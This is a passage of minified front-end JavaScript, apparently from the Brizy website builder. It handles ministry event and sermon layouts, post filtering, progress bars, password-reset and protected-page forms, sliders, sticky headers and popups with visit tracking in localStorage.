e=t.get(0);e&&e.querySelectorAll(".brz-eventLayout").forEach((function(t){t.querySelectorAll(".brz-eventLayout--filters-form select").forEach((function(e){e.addEventListener("change",(function(){var e;null===(e=t.querySelector("#brz-eventLayout--filters-form"))||void 0===e||e.submit()}))}));var e=t.querySelector(".brz-eventLayout--list");e&&(0,n.addContentEventListener)({type:"list",wrapper:e});var r=t.querySelector(".brz-eventLayout--calendar");r&&(0,n.addContentEventListener)({type:"calendar",wrapper:r})}))}},1820:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"addContentEventListener",{enumerable:!0,get:function(){return i}}),r(5610),r(7460),r(5849),r(3238);var n=r(8407),i=function(t){var e=t.type,r=t.wrapper,i="list"==e?Array.from(r.querySelectorAll(".brz-eventLayout--list-item")):Array.from(r.querySelectorAll(".brz-eventLayout--calendar-item")),o="list"===e?"brz-eventLayout--list-item-active":"brz-eventLayout--calendar-item-active";i.forEach((function(t,e){var r=t.querySelector(".brz-eventLayout__pagination > .previous"),a=t.querySelector(".brz-eventLayout__pagination > .next");0===e&&(null==t||t.classList.add(o),null==r||r.classList.add("off")),e===i.length-1&&(null==a||a.classList.add("off")),null==r||r.addEventListener("click",(function(t){t.preventDefault(),(0,n.changeContentVisibility)({items:i,activeClassName:o,direction:"prev"})})),null==a||a.addEventListener("click",(function(t){t.preventDefault(),(0,n.changeContentVisibility)({items:i,activeClassName:o,direction:"next"})}))}))}},6372:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{fn:function(){return n},default:function(){return i}}),r(5849),r(3238);var n=function(t){var e=t.get(0);e&&e.querySelectorAll(".brz-groupDetail").forEach((function(t){t.addEventListener("click",(function(t){var e=t.target;e instanceof HTMLElement&&e.classList.contains("brz-ministryBrands__item--meta--links--previous")&&history.back()}))}))},i=n},9524:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"fn",{enumerable:!0,get:function(){return n}}),r(5849),r(3238);var n=function(t){var e=t.get(0);e&&e.querySelectorAll(".brz-groupLayout").forEach((function(t){t.querySelectorAll("select").forEach((function(e){e.addEventListener("change",(function(){var e;null===(e=t.querySelector("#brz-groupLayout__filters--form"))||void 0===e||e.submit()}))}))}))}},5460:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return c}}),r(2327),r(3238);var n=a(r(5311)),i=r(4994),o=u(r(4645));function a(t){return t&&t.__esModule?t:{default:t}}function s(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,r=new WeakMap;return(s=function(t){return t?r:e})(t)}function u(t,e){if(!e&&t&&t.__esModule)return t;if(null===t||"object"!=typeof t&&"function"!=typeof t)return{default:t};var r=s(e);if(r&&r.has(t))return r.get(t);var n={},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var o in t)if("default"!==o&&Object.prototype.hasOwnProperty.call(t,o)){var a=i?Object.getOwnPropertyDescriptor(t,o):null;a&&(a.get||a.set)?Object.defineProperty(n,o,a):n[o]=t[o]}return n.default=t,r&&r.set(t,n),n}function c(t){t.find(".brz-groupSlider-swiper-wrapper").each((function(){var t=(0,n.default)(this),e=t.attr((0,i.makeAttr)("show")),r=1===o.read(t.attr((0,i.makeAttr)("pagination"))),a=t.closest(".brz-groupSlider_wrap"),s=1===o.read(a.attr((0,i.makeAttr)("showarrows"))),u=a.find(".brz-swiper-arrow_prev")[0],c=a.find(".brz-swiper-arrow_next")[0];t.slick({slidesToShow:e,slidesToScroll:1,dotsClass:"brz-slick-slider__dots",nextArrow:s&&c,prevArrow:s&&u,dots:r,responsive:[{breakpoint:991,settings:{slidesToShow:1,slidesToScroll:1}},{breakpoint:768,settings:{slidesToShow:1,slidesToScroll:1}}]})}))}},1975:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"fn",{enumerable:!0,get:function(){return i}}),r(5849),r(3238);var n=r(566),i=function(t){var e=t.get(0);if(e){var r=(0,n.getFreeLibs)().initEkklesiaPopups;"function"==typeof r&&r(e.querySelectorAll(".brz-sermonDetail")),e.querySelectorAll(".brz-sermonDetail").forEach((function(t){t.addEventListener("click",(function(t){var e=t.target;e instanceof HTMLElement&&e.classList.contains("brz-ministryBrands__item--meta--links--previous")&&history.back()}))}))}}},3868:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"fn",{enumerable:!0,get:function(){return i}});var n=r(566),i=function(t){var e=t.get(0);if(e){var r=(0,n.getFreeLibs)().initEkklesiaPopups;"function"==typeof r&&r(e.querySelectorAll(".brz-sermonFeatured"))}}},8164:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"fn",{enumerable:!0,get:function(){return i}}),r(5849),r(3238);var n=r(566),i=function(t){var e=t.get(0);if(e){var r=(0,n.getFreeLibs)().initEkklesiaPopups;"function"==typeof r&&r(e.querySelectorAll(".brz-sermonLayout")),e.querySelectorAll(".brz-sermonLayout").forEach((function(t){t.querySelectorAll("select").forEach((function(e){e.addEventListener("change",(function(){var e;null===(e=t.querySelector("#brz-sermonLayout__filter--form"))||void 0===e||e.submit()}))}))}))}}},1494:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"fn",{enumerable:!0,get:function(){return i}});var n=r(566),i=function(t){var e=t.get(0);if(e){var r=(0,n.getFreeLibs)().initEkklesiaPopups;"function"==typeof r&&r(e.querySelectorAll(".brz-sermonList"))}}},7412:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{MinistryBrandsGroupLayout:function(){return n.fn},MinistryBrandsEventLayout:function(){return i.fn},MinistryBrandsGroupSlider:function(){return o.default},MinistryBrandsEventCalendar:function(){return a.fn},MinistryBrandsSermonLayout:function(){return s.fn},MinistryBrandsSermonList:function(){return u.fn},MinistryBrandsSermonFeatured:function(){return c.fn},MinistryBrandsSermonDetail:function(){return l.fn},MinistryBrandsGroupDetail:function(){return f.fn},MinistryBrandsEventDetail:function(){return d.fn}});var n=r(9524),i=r(8724),o=p(r(5460)),a=r(4198),s=r(8164),u=r(1494),c=r(3868),l=r(1975),f=r(6372),d=r(367);function p(t){return t&&t.__esModule?t:{default:t}}},8407:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{getAttr:function(){return i},getFeatures:function(){return o},getDetail:function(){return a},changeContentVisibility:function(){return s},EkklesiaMessages:function(){return u}}),r(3938),r(5849),r(3238);var n=r(7757),i=function(t,e){return"".concat(e,"on"===t?"='1'":"='0'")},o=function(t,e){return"on"===t?"".concat(e,"='").concat(e,"'"):""},a=function(t){return encodeURI(t)};function s(t){var e=t.items,r=t.activeClassName,n=t.direction,i=0;e.forEach((function(t,e){if(t.classList.contains(r)){switch(n){case"next":i=e+1;break;case"prev":i=e-1}t.classList.remove(r)}})),e[i].classList.add(r)}var u={event_calendar:(0,n.t)("Ministry Content - Event Calendar - module fields have been updated."),event_list:(0,n.t)("Ministry Content - Event List - module fields have been updated."),event_layout:(0,n.t)("Ministry Content - Event Layout - module fields have been updated."),event_detail:(0,n.t)("Ministry Content - Event Detail - module fields have been updated."),event_featured:(0,n.t)("Ministry Content - Event Featured - module fields have been updated."),form_widget:(0,n.t)("Ministry Content - Form Widget - module fields have been updated."),group_detail:(0,n.t)("Ministry Content - Group Detail - module fields have been updated."),group_featured:(0,n.t)("Ministry Content - Group Featured - module fields have been updated."),group_list:(0,n.t)("Ministry Content - Group List - module fields have been updated."),group_layout:(0,n.t)("Ministry Content - Group Layout - module fields have been updated."),group_slider:(0,n.t)("Ministry Content - Group Slider - module fields have been updated."),sermon_detail:(0,n.t)("Ministry Content - Sermon Detail - module fields have been updated."),sermon_featured:(0,n.t)("Ministry Content - Sermon Featured - module fields have been updated."),sermon_list:(0,n.t)("Ministry Content - Sermon List - module fields have been updated."),sermon_layout:(0,n.t)("Ministry Content - Sermon Layout - module fields have been updated.")}},986:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return u}}),r(5849),r(3238),r(8010),r(5610),r(7460),r(5623),r(1514),r(3938);var n=s(r(5311)),i=r(566),o=r(4994);function a(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function s(t){return t&&t.__esModule?t:{default:t}}function u(t){var e=t.get(0);e&&e.querySelectorAll(".brz-posts").forEach((function(t){var e=t.querySelector(".brz-posts__filter-wrapper");if(e){var r=t.classList.contains("brz-posts--masonry"),s=t.querySelector(".brz-posts__wrapper"),u=t.querySelectorAll(".brz-posts__item");if(r){var c,l,f=(0,i.getProLibs)(),d=f.ImagesLoaded,p=f.Isotope;if(!d||!p)return;var h=t.querySelector(".brz-posts__wrapper");null!==h&&d(h,(function(){l=new p(h,{layoutMode:"masonry"})})),["elements.tabs.changed","elements.accordion.changed","elements.switcher.changed"].forEach((function(e){window.Brz.on(e,(function(e){l&&e&&e.contains(t)&&l.arrange({})}))}));var v="brz-posts-filter__item--active";null===(c=t.querySelector(".brz-posts__filter__item:first-child"))||void 0===c||c.classList.add(v),(0,n.default)(".brz-posts__filter",t).on("click",".brz-posts__filter__item",(function(){var t=(0,n.default)(this);t.hasClass(v)||(t.siblings().removeClass(v),t.addClass(v));var e=this.getAttribute("data-filter")||"*";l.arrange({filter:"*"===e?e:"[".concat((0,o.makeAttr)("filter"),'*="').concat(e,'"]')})}))}else{var b,m="brz-posts-filter__item--active";null===(b=t.querySelector(".brz-posts__filter__item:first-child"))||void 0===b||b.classList.add(m),e.querySelectorAll(".brz-posts__filter__item").forEach((function(t){t.addEventListener("click",(function(){var r,n,i=t.dataset.filter,o=void 0===i?"*":i,c=Array.from(u).filter((function(t){var e=t.dataset.brzFilter;return"*"===o?t:(void 0===e?"*":e).includes(o)}));if(s&&(r=s).replaceChildren.apply(r,function(t){if(Array.isArray(t))return a(t)}(n=c)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(n)||function(t,e){if(t){if("string"==typeof t)return a(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(r):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?a(t,e):void 0}}(n)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()),!t.classList.contains(m)){var l=e.querySelector(".".concat(m));l&&l.classList.remove(m),t.classList.add(m)}}))}))}}}))}},1021:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return o}}),r(2327),r(3238),r(3938);var n=i(r(5311));function i(t){return t&&t.__esModule?t:{default:t}}function o(t){t.find(".brz-progress-bar").each((function(){var t=(0,n.default)(this),e=t.find(".brz-progress-bar__wrapper"),r=t.find(".brz-progress-bar__percent"),i=t.data().type,o=parseInt(e.attr("data-progress"));(0,n.default)({countNum:0}).animate({countNum:o},{duration:1500,easing:"linear",step:function(){r.text(Math.floor(this.countNum)+"%"),e.css({maxWidth:Math.round(this.countNum+.5)+"%"}),"style2"===i&&r.css({marginLeft:Math.round(this.countNum+.5)-"".concat(o>=94?7:1)+"%"})},complete:function(){r.text(Math.round(this.countNum)+"%"),e.css({maxWidth:Math.round(this.countNum+.5)+"%"})}})}))}},5985:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return i}}),r(1418),r(3238),r(5849);var n=r(6085);function i(t){var e=t.get(0);if(e){var r=function(t){var e,r;null===(e=null===(r=t.parentNode)||void 0===r?void 0:r.querySelector(".brz-protected__alert"))||void 0===e||e.remove()},i=function(t,e){var r,n=document.createElement("div");n.className="brz-protected__alert",n.innerHTML=e,null===(r=t.parentNode)||void 0===r||r.appendChild(n)},o=function(t){var e=t.dataset.messages,r=e?(0,n.decodeFromString)(e):null;return{empty:(null==r?void 0:r.empty)||"The field should not be empty!",fail:(null==r?void 0:r.fail)||"An error has occured!",invalid:(null==r?void 0:r.invalid)||"Please insert a valid code!"}};e.querySelectorAll(".brz-protected-form").forEach((function(t){t.addEventListener("submit",(function(e){e.preventDefault();var n=o(t).empty,a=t.querySelector(".brz-input"),s=null==a?void 0:a.value;s?function(t,e){r(t);var n=t.querySelector(".brz-btn");null==n||n.classList.add("brz-blocked");var a={protected_page_token:e},s=t.dataset.action||"/",u=o(t),c=u.fail,l=u.invalid;fetch(s,{method:"POST",mode:"same-origin",body:JSON.stringify(a),headers:{"Content-Type":"application/json"}}).then((function(e){null==n||n.classList.remove("brz-blocked"),r(t),e.ok?window.location.reload():404===e.status?i(t,c):i(t,l)}))}(t,s):(r(t),i(t,n))}))}))}}},1731:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return o}}),r(5849),r(3238);var n=r(5556),i=r(666);function o(t){var e=t.get(0);if(e){var r=new Headers({"Content-Type":"application/json"}),o=!0;e.querySelectorAll(".brz-reset-psw").forEach((function(t){var e=(0,n.getErrorMessages)(t),a=t.querySelector(".brz-reset-psw-form");a&&a.addEventListener("submit",(function(s){if(s.preventDefault(),o){var u=(0,i.validateInputs)(a,e),c=i.CloudURL.reset;if(u.success){var l=(0,i.getData)(a);o=!1;var f=a.querySelector(".brz-btn");null==f||f.classList.add("brz-blocked"),(0,i.handleSubmit)(c,l,r,a,t),o=!0,null==f||f.classList.remove("brz-blocked")}else(0,n.addAlerts)(a,u.messages,"error")}}))}))}}},666:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{CloudURL:function(){return n},handleSubmitSuccess:function(){return a},handleSubmitResponse:function(){return s},handleSubmit:function(){return u},getInputs:function(){return c},getData:function(){return l},validateInputs:function(){return f}}),r(3938),r(1418),r(3238),r(5849),r(3352),r(8581),r(7460),r(5769),r(4078),r(9254),r(2077);var n,i=r(5556);function o(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}!function(t){t.reset="/customer/password_update"}(n||(n={}));var a=function(t,e){(0,i.addAlerts)(t,["Password reset successfully"],"success"),(0,i.handleRedirect)(e)},s=function(t,e){return function(r){r.ok?r.json().then((function(r){r.success?a(t,e):(0,i.addAlerts)(t,r.errors||[],"error")})).catch((function(e){(0,i.addAlerts)(t,[e],"error")})):(0,i.addAlerts)(t,["An error has occured. ".concat(r.status)],"error")}},u=function(t,e,r,n,o){return fetch(t,{method:"POST",mode:"same-origin",body:e,headers:r}).then(s(n,o)).catch((function(t){(0,i.addAlerts)(n,[t],"error")}))},c=function(t){return t.querySelectorAll("input[name='password'], input[name='passwordConfirm']")},l=function(t){var e=c(t),r={};return e.forEach((function(t){var e=t.name,n=t.value;r[e]=n})),r.resetPasswordToken=new URLSearchParams(location.search).get("token")||"",JSON.stringify(r)},f=function(t,e){(0,i.clearAlerts)(t);var r,n=c(t),a=e.passLengthError,s=e.passMatchError,u=e.emptyFieldsError;return n.forEach((function(t){t.classList.remove("brz-reset-psw__field-empty"),t.required&&""===t.value&&t.classList.add("brz-reset-psw__field-empty")})),(r=n,function(t){if(Array.isArray(t))return o(t)}(r)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(r)||function(t,e){if(t){if("string"==typeof t)return o(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(r):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?o(t,e):void 0}}(r)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()).some((function(t){return t.required&&""===t.value}))?{success:!1,messages:[u]}:n[0].value.length<6?(n[0].classList.add("brz-reset-psw__field-empty"),{success:!1,messages:[a]}):n[0].value!==n[1].value?(n.forEach((function(t){t.classList.add("brz-reset-psw__field-empty")})),{success:!1,messages:[s]}):{success:!0,messages:[]}}},3971:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return o}}),r(3938),r(2327),r(3238),r(2571);var n=i(r(5311));function i(t){return t&&t.__esModule?t:{default:t}}function o(t){var e=t.closest("[dir='rtl']").length>0;t.find(".brz-slick-slider__section").each((function(){var t,r=(0,n.default)(this),i=r.data(),o=i.slidesToShow,a=i.slidesToScroll,s=i.dots,u=i.dotsClass,c=i.arrows,l=i.fade,f=i.vertical,d=i.autoPlay,p=i.autoPlaySpeed,h=i.swipe,v=JSON.parse(decodeURIComponent(i.responsive)),b=(this,t=(0,n.default)(this).children(".brz-icon-svg").removeClass("brz-hidden"),(0,n.default)(this).children(".brz-icon-svg").remove(),function(e){return'<div class="brz-slick-slider__arrow '.concat(e,'">').concat(t[0].outerHTML,"</div>")});r.slick({slidesToShow:o,slidesToScroll:a,swipe:h,dots:s,dotsClass:u,arrows:c,fade:l,vertical:f,responsive:v,useTransform:!1,speed:350,draggable:h,nextArrow:c&&b("brz-slick-slider__arrow-next"),prevArrow:c&&b("brz-slick-slider__arrow-prev"),autoplay:d,autoplaySpeed:p,rtl:e,rows:0}),window.Brz.emit("elements.slick.ready",r.get(0))}))}},4989:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return o}}),r(2327),r(3238);var n=i(r(5311));function i(t){return t&&t.__esModule?t:{default:t}}function o(t){t.find(".brz-section__header--animated").brzSticky({type:"animated",refNode:function(){return(0,n.default)(this).closest(".brz-section__header").get(0)},onStickyChange:function(t){var e="brz-section__header--animated-opened",r="brz-section__header--animated-closed";t?(this.classList.add(e),this.classList.remove(r),window.Brz.emit("elements.headerSticky.show",{node:this,type:"animated"})):(this.classList.add(r),this.classList.remove(e),window.Brz.emit("elements.headerSticky.hide",{node:this,type:"animated"}))}}),t.find(".brz-section__header--fixed").brzSticky({type:"fixed",refNode:function(){return(0,n.default)(this).closest(".brz-section__header").get(0)},onStickyChange:function(t){var e=(0,n.default)(this),r=e.closest(".brz-section__header");if(t){var i=e.children().css("marginTop"),o={height:e.outerHeight()};parseInt(i)<0&&r.css({marginTop:i}),this.classList.add("brz-section__header--fixed-opened"),e.closest(".brz-section__header").css(o),window.Brz.emit("elements.headerSticky.show",{node:this,type:"fixed"})}else this.classList.remove("brz-section__header--fixed-opened"),e.closest(".brz-section__header").css({height:"auto"}),r.css({marginTop:""}),window.Brz.emit("elements.headerSticky.hide",{node:this,type:"fixed"})}})}},3520:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return u}}),r(5849),r(3238),r(2410),r(3938),r(2327),r(5623),r(1514);var n=s(r(5311)),i=r(4994),o=r(6804);function a(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function s(t){return t&&t.__esModule?t:{default:t}}function u(t){var e=function(t){(0,n.default)(t).removeClass("brz-popup--opened"),(0,n.default)("html").removeClass("brz-ow-hidden"),(0,n.default)(document).trigger("brz.popup.close",[t]),window.Brz.emit("elements.popup.close",t)},r=t.get(0),s=r.ownerDocument.body,u={};r.querySelectorAll((0,i.makeDataAttrString)({name:"link-type",value:"'popup'"})).forEach((function(t){var e,r,n=t.getAttribute("href").slice(1),c=t.parentElement;if(u[n])t.setAttribute("href","#".concat(u[n]));else{for(;c&&(e=(r=c.children,function(t){if(Array.isArray(t))return a(t)}(r)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(r)||function(t,e){if(t){if("string"==typeof t)return a(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(r):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?a(t,e):void 0}}(r)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()).find((function(t){return t.dataset.brzPopup===n})),!e);)c=c.parentElement;if(e&&e.parentElement!==s){var l=(0,o.uuid)(),f=e.getAttribute("id").includes("global_");t.setAttribute("href","#".concat(l)),e.setAttribute((0,i.makeAttr)("popup"),l),f&&(u[n]=l),s.append(e)}}})),t.find((0,i.makeDataAttrString)({name:"link-type",value:"'popup'"})).on("click",(function(t){t.preventDefault();var e,r=this.getAttribute("href").slice(1);if(r){var o=(0,n.default)((0,i.makeDataAttrString)({name:"popup",value:r}));o.hasClass("brz-popup")&&(e=o.get(0),(0,n.default)(e).addClass("brz-popup--opened"),(0,n.default)("html").addClass("brz-ow-hidden"),window.Brz.emit("elements.popup.open",e))}})),t.find(".brz-popup:not(.brz-initialized)").click((function(t){0===(0,n.default)(t.target).closest(".brz-container").length&&e(this)})),(0,n.default)(".brz-popup").addClass("brz-initialized"),window.Brz.on("elements.anchor.startScrolled",(function(t){var r=(0,n.default)(t).closest(".brz-popup");r.length>0&&e(r.get(0))}))}},1909:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return f}}),r(2327),r(3238),r(5163),r(5849),r(2410),r(3938),r(5623),r(1514),r(8010),r(8410),r(2571);var n=s(r(5311)),i=r(4994),o=r(6804);function a(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function s(t){return t&&t.__esModule?t:{default:t}}r(1681);var u=["brz-map__cover"],c=(0,i.makeAttr)("click_outside_to_close"),l="data-click_outside_to_close";function f(t){var e=t.get(0),r=e.ownerDocument.body,s={};e.querySelectorAll((0,i.makeDataAttrString)({name:"link-type",value:"'popup'"})).forEach((function(t){var e,n,u=t.getAttribute("href").slice(1),c=t.parentElement;if(s[u])t.setAttribute("href","#".concat(s[u]));else{for(;c&&(e=(n=c.children,function(t){if(Array.isArray(t))return a(t)}(n)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(n)||function(t,e){if(t){if("string"==typeof t)return a(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(r):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?a(t,e):void 0}}(n)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()).find((function(t){return t.dataset.brzPopup===u})),!e);)c=c.parentElement;if(e&&e.parentElement!==r){var l=(0,o.uuid)(),f=e.getAttribute("id").includes("global_");t.setAttribute("href","#".concat(l)),e.setAttribute((0,i.makeAttr)("popup"),l),f&&(s[u]=l),r.append(e)}}})),t.find((0,i.makeDataAttrString)({name:"link-type",value:"'popup'"})).on("click",(function(t){t.preventDefault();var e=this.getAttribute("href").slice(1);if(e){var r=(0,n.default)((0,i.makeDataAttrString)({name:"popup",value:e}));r.hasClass("brz-popup2")&&r.popup().show()}})),t.find(".brz-simple-popup, .brz-conditions-internal-popup, .brz-conditions-external-popup").filter((function(){return!("true"===(0,n.default)(this).attr("data-brz-embedded"))})).each((function(){var t,e,r,o,a,s=(0,n.default)(this);if(s.on("click",(function(t){if(!u.some((function(e){return t.target.classList.contains(e)}))){var e,r=null!==(e=s.attr(c))&&void 0!==e?e:s.attr(l),i=0===(0,n.default)(t.target).closest(".brz-container").length,o=(0,n.default)(t.target).closest(".brz-popup2__close").length,a=(0,n.default)(t.target).closest(".brz-popup2__action-close").length,f=(0,n.default)(t.target).closest(".select2-selection__choice").length>0;(a||o||!f&&i&&r)&&(t.preventDefault(),s.popup().close())}})),s.hasClass("brz-conditions-internal-popup")||s.hasClass("brz-conditions-external-popup")){var f=(r=function(t){return t?JSON.parse(decodeURIComponent(t)):null},o=(t=s).attr((0,i.makeAttr)("trigger_once")),a=t.attr((0,i.makeAttr)("popup")),{pageLoad:null!==(e=t.attr((0,i.makeAttr)("page_load")))&&void 0!==e?e:t.attr("data-page_load"),click:t.attr((0,i.makeAttr)("click")),inactivity:t.attr((0,i.makeAttr)("inactivity")),exitIntent:t.attr((0,i.makeAttr)("exit_intent")),scrolling:r(t.attr((0,i.makeAttr)("scrolling"))),showing:r(t.attr((0,i.makeAttr)("showing"))),loggedIn:r(t.attr((0,i.makeAttr)("logged_in"))),referrer:r(t.attr((0,i.makeAttr)("referrer"))),devices:r(t.attr((0,i.makeAttr)("devices"))),currentUrl:r(t.attr((0,i.makeAttr)("current_url"))),currentDate:r(t.attr((0,i.makeAttr)("current_date"))),lastVisitDate:r(t.attr((0,i.makeAttr)("last_visit_date"))),timeFrom:r(t.attr((0,i.makeAttr)("time_from"))),cookie:r(t.attr((0,i.makeAttr)("cookie"))),os:r(t.attr((0,i.makeAttr)("os"))),otherPopups:r(t.attr((0,i.makeAttr)("other_popups"))),specificPopup:r(t.attr((0,i.makeAttr)("specific_popup"))),triggerOnce:"true"===o,popupId:a}),d=s.popup();window.brzPopup(Object.assign({},f,{show:function(){this.show()}.bind(d),hide:function(){this.close()}.bind(d)}))}})),window.Brz.on("elements.anchor.startScrolled",(function(t){var e=(0,n.default)(t).closest(".brz-popup2");e.length>0&&e.popup().close()}))}n.default.fn.popup=function(){var t=(0,n.default)(this);return{show:function(){var e,r=t.attr((0,i.makeAttr)("scroll_page")),o=t.attr((0,i.makeAttr)("show-close-button-after"));(null!==(e=t.attr(c))&&void 0!==e?e:t.attr(l))||(t.addClass("brz-pointer-events-none"),t.find(".brz-popup2__inner > .brz-container__wrap").addClass("brz-pointer-events-auto")),o&&setTimeout((function(){t.find(".brz-popup2__close").removeClass("brz-hidden")}),1e3*Number(o)),t.addClass("brz-popup2--opened"),r?(0,n.default)("html").removeClass("brz-ow-hidden"):(0,n.default)("html").addClass("brz-ow-hidden"),t.addClass("brz-popup2--was-shown"),(0,n.default)(document).trigger("brz.popup.show",[t.get(0)]),window.Brz.emit("elements.popup.open",t.get(0))},close:function(){t.removeClass("brz-popup2--opened"),(0,n.default)("html").removeClass("brz-ow-hidden"),(0,n.default)(document).trigger("brz.popup.close",[t.get(0)]),window.Brz.emit("elements.popup.close",t.get(0))}}}},1681:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),r(5163),r(2571),r(6446),r(3238),r(7460),r(5769),r(4078),r(3938),r(5849),r(2327),r(5623),r(1514),r(2759),r(2077),r(895),r(938),r(2482),r(5613),r(911);var n=a(r(5311)),i=r(4994);function o(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function a(t){return t&&t.__esModule?t:{default:t}}function s(t){return function(t){if(Array.isArray(t))return o(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(t){if("string"==typeof t)return o(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(r):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?o(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}var u,c,l=function(t){try{return localStorage.getItem(t)}catch(t){return null}},f=function(t,e){try{localStorage.setItem(t,e)}catch(t){console.warn("Could not access to localStorage")}},d=Number(l("brz-lastVisit"))||Date.now();!function(){var t=Number(l("brz-pagesViews"))||0,e=Number(l("brz-pagesViewsInSessionTimeLine"))||0,r=Number(l("brz-lastVisit"))||Date.now(),n=Number(l("brz-sessions"))||0,i=Date.now()-216e5;!n||r&&r<i?(f("brz-sessions",++n),f("brz-pagesViewsInSessionTimeLine",1),f("brz-showedPopupsInSessionTimeLine","[]")):f("brz-pagesViewsInSessionTimeLine",++e),f("brz-pagesViews",++t),setTimeout((function(){f("brz-lastVisit",Date.now())}),0),l("brz-firstVisit")||f("brz-firstVisit",Date.now())}(),u=window,c=document,(0,n.default)(c).on("brz.popup.close",(function(t,e){var r=(0,n.default)(e);if(r.hasClass("brz-conditions-popup")){var o=JSON.parse(l("brz-showedPopups")||"[]"),a=r.attr((0,i.makeAttr)("popup"));f("brz-showedPopups",JSON.stringify(s(new Set(s(o).concat([a])))))}})),u.brzPopup=function(t){var e=function(t){var e=c.body,r=c.documentElement;100*r.scrollTop/(Math.max(e.scrollHeight,e.offsetHeight,r.clientHeight,r.scrollHeight,r.offsetHeight)-r.clientHeight)>Number(t)&&a()},r=function(){var 